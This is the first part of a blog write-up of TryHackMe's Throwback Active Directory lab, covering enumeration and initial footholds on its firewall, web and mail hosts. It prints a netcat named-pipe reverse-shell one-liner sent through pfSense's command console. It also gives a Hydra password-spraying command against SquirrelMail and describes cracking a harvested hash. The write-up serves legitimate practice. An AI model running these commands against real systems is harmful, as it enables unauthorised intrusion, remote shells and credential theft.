
Overview
It’s been a while since I’ve done any actual write-ups, so I figured it’s time to get back to it. I’ve been working through the Throwback Network from TryHackMe, which is a an entire (fictitious) virtual network designed to be compromised as as means of practicing techniques that can be used in similar, real-world enterprise environments. TryHackMe’s description is below, along with the topics that are covered.
Throwback is an Active Directory (AD) lab that teaches the fundamentals and core concepts of attacking a Windows network. The network simulates a realistic corporate environment that has several attack vectors you would expect to find in today’s organizations.
https://blog.tryhackme.com/introducing-networks/
- Phishing and OSINT
- Lateral Movement
- Kerberos Abuse
- Malicious Macros
- Active Directory Enumeration & Exploitation
- Attacking Mail Servers
- Firewall Pivoting
- Utilizing C2 Frameworks
- Abusing Cross-Domain Trusts
For those familiar with it, it is a similar concept to the ProLabs offered by HackTheBox.

This GIF shows the layout of the network we’re given to start with and changes over time based on flags you submit, indicating which machines have been compromised and which you should now have access to.
I won’t be covering how to find every single flag needed as my goal will be more about showing how I took over the network, though some flags will end up in screenshots as they’re part of the same steps I’ll follow.
Now that’s out of the way, let’s get started.
Forewarning, the write-up for the entire network will likely end up spanning 5 or 6 posts given the amount of information to cover.
Initial Enumeration

Once my OpenVPN config file was downloaded and started up, I verified I was connected and can see I was given the IP 10.50.12.12.
My network diagram matched the GIF above, except the third octet of the target network was .14, so the prefix for the machines was 10.200.14.x. Since I forgot to take screenshots of the diagram along the way, I’ll be using the final version and just black out any machines we can’t see with our current access to simulate what it would have looked like.

We can see in my image above that there are only three systems that should be visible to our attacking machine to begin with and we can confirm this by running an nmap scan against the 10.200.14.0/24 range.

Nmap actually shows us 4 hosts as being up, but as far as I can tell 10.200.14.240 isn’t intended to be a target and isn’t used (from our perspective) in the network, so that leaves us with the 3 we expected:
- 10.200.14.138 – Seemingly Linux server running SSH and and a web server
- 10.200.14.219 – Window device running standard services, including a web server and SSH (not standard for Windows)
- 10.200.14.232 – Linux server running a web server and e-mail services (IMAP)
Throwback-FW01 (10.200.x.138)
I started further nmap scans to run default scripts for each of the machines found and decided to check out the various web servers to see what is hosted on each while the scan runs. Starting at the top of the list, we immediately get an interesting find in the form of a pfsense login page.


This isn’t totally unexpected given the diagram showed this IP as being the firewall for the network, but surely the administrators would have changed the default credentials of admin:pfsense.

Looks like no. Those credentials worked and we’re now logged into the pfsense console as the administrator, which should offer a few possibilities of ways to pivot to other machines. One of note that pfsense provides is a command prompt on the underlying server through the “Diagnostics” tab.

Testing the command prompt to check the ID of the user we’re running as shows pfsense is running as the root user.
Now all we have to do is put together a command that will create a reverse shell back to our machine from the pfsense server. My go-to reverse shell involves using named pipes and netcat, especially since pfsense usually runs on FreeBSD, which doesn’t have /bin/bash by default.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <attacker ip> <listening port> >/tmp/f
When starting a listener on netcat and running the above command through pfsense, we can see that I get a connection back and a shell as the root user on THROWBACK-FW01.

Poking around on the server doesn’t reveal too much of interest until we get to the /var/log directory, where we find two things that stand out: flag.txt and login.log.

Flag.txt is just one of the many flags hidden around the network that you put into the TryHackMe website to show you completed it, so we’ll skip what is in each of those when they’re found. However, login.log is also interesting as that is not a default file in Linux. Checking the contents reveals a username and what appears to be a hashed password.

At first glance it appears to be an MD5 hash, but we can verify that by checking its length, as MD5 hashes are 32 characters long.

This check shows the length matches up with what we though, so let’s see if we can crack it easily using an online cracker like CrackStation. We get a hit for the hash as the password “securitycenter” and the type NTLM.

So we weren’t quite right about the type of hash, but now we have what appear to be a set of valid credentials for the user HumphreyW. We haven’t found anywhere to use them yet, but I just put them in a file for now to keep track of for later.
There wasn’t much else to find on FW01 for now. It would usually be worth getting any password hashes from /etc/shadow (or /etc/master.passwd in FreeBSD), but in this case I wasn’t able to crack any of them. Below is the content for reference and I just saved them for later in case the users are seen again.
Anyway, I didn’t find anything else useful on this server, so on to the next.
Throwback-PROD (10.200.x.219)
Moving to the next machine from our Nmap results, 10.200.14.219 appears to be a Windows server with some standard services running (SMB, RDP, etc.) along with SSH and a web server.
The first thing I tried was using the credentials for HumphreyW to SSH or RDP into the machine, but they came back as incorrect so I saved them for somewhere else in the network.

Moving on the web server running shows what appears to be the home page for the fictitious Throwback Hacks company we’re performing our “test” against.

There isn’t much of interest on the page apart from a few names of employees and a contact form that gives an e-mail address for the company. It doesn’t help much at the moment, but it at least shows us how the domain is formatted in the e-mail address and provides a potential phishing target for later.

Still not much to go on here. On to checking out the other device we could see from our Nmap scan, the mail server.
Throwback-MAIL (10.200.x.232)
Going back to our nmap output from earlier, this server was listening on SSH, HTTP, and 2 ports for IMAP. From the IMAP service running, we can infer it’s potentially being used for e-mail, but let’s check out the web site to see what’s running there first.

Now we’re getting somewhere interesting. The web server appears to be hosting the company’s webmail page and there are even credentials for a guest user on the front page. Trying the credentials shows they do work and we are successfully logged into an instance of SquirrelMail, which is just a free PHP-based web e-mail client.

The welcome “Welcome” message in the inbox doesn’t seem to give anything useful, apart from one of the flags.

However, more of interest to us is that we can view the company’s address book, giving us a nice list of employees, usernames, and their associated e-mail addresses.

Using the address book, we’re able to put together a nice list of users that we can use for password spraying against either Throwback-PROD or the mail server. One important aspect that we don’t know yet is what the password policy is for the domain and whether there is a lockout enforced after too many incorrect attempts. To try and work around that we can try to brute force logins to the mail server instead of the Windows server as SquirrelMail by default uses IMAP authentication and we can hope the administrator didn’t change it to check against Active Directory.
The second part of the password spray is the list of passwords to try. Below is the list I used, which uses extremely common passwords, along with credentials we’ve already discovered elsewhere in the network.


I used Hydra to perform the actual brute force attempts, but the command needs some additional information before it will work correctly. We need to see what the login request looks like when it is submitted. After intercepting the request with Burp Suite, we can see the login form sends a POST request to /src/redirect.php and we can also identify the parameters it uses to pass the username and password.

With this knowledge, we can put together the Hydra command we’ll need, inputting the URL and parameters from above, along with an error message to identify when the credentials don’t work.
hydra -L mail-users -P passwords 10.200.14.232 http-post-form "/src/redirect.php:login_username=^USER^&secretkey=^PASS^:Unknown user or password incorrect"Hydra finished after a few minutes and gave us six hits for successful username/password combinations, including one we already had for HumphreyW.
At this point we can try the credentials on the mail server to see if there are any interesting e-mails or check them against Throwback-PROD to try for a shell on another machine. However, I’m going to end this post for now because it feels like it’s getting pretty long.
To be continued in part 2!
